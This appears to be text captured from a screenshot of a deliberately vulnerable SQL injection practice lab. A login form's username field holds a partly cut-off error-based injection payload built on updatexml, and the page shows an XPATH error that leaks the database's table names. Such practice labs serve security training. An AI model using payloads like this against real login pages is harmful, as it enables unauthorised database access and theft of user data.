 Welcome Dhakkan
Username : nema='security'),0x3e),1)#
admin') and updatexml(1...
Password :
Submit
XPATH syntax error: '>emails,referers,uagents,users>'
LOGIN ATTEMPT
FAILED